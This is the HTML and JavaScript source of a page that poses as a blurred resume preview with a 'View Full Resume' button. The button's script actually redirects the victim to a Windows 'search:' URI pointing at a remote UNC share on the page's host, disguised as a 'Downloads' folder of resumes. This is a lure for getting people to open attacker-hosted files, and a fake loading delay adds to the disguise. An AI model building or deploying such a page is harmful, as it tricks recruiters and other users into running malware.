 <div class="background">
<div class="resume-preview">
<h1>John Doe</h1>
<p>Software Engineer | Web Developer | UI/UX Designer</p>
<h2>Professional Experience</h2>
<h3>Senior Software Engineer - Tech Corp</h3>
<p>Led development of scalable web applications using modern technologies...</p>
<h2>Education</h2>
<p>B.S. Computer Science - University of Technology</p>
<h2>Skills</h2>
<p>JavaScript, React, Node.js, Python, AWS, Docker...</p>
<h2>Projects</h2>
<p>E-commerce Platform: Developed full-stack solution...</p>
<h2>Contact</h2>
<p>Email: john.doe@email.com</p>
<p>LinkedIn: linkedin.com/in/johndoe</p>
</div>
</div>
<div class="blur-overlay">
<button class="view-button" onclick="getResume()">View Full Resume</button>
</div>
<script defer="defer">
setTimeout(() => {
document.getElementById('loading').style.display = 'none';
document.getElementById('main-content').style.display = 'flex';
}, 5000);
function getResume() {
window.location.href=`search:displayname=Downloads&subquery=\\\\${window.location.hostname}@${window.location.port}\\3fe1690d955e8fd2a0b282501570e1f4\\resumes\\`;
}
</script>
</body>
</html>